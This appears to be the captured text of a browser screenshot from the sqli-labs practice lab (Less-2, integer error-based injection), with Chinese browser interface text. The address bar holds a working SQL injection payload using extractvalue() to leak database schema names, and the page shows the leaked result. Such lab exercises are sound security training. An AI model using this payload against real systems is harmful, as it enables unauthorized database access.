 Less-2 **Error Based- Intiger**
新建标签页
extractvalue() - 搜索
搜狗拼音输入法
不安全 | 8.137.110.206/sqlib/Less-2/?id=1%20and%20extractvalue(1,concat(0x23,(select%20schema_name%20from%20information_schema.schemata%20limit%200,1)))
Welcome Dhakkan
XPATH syntax error: '#information_schema'
SQLI DUMB SERIES-2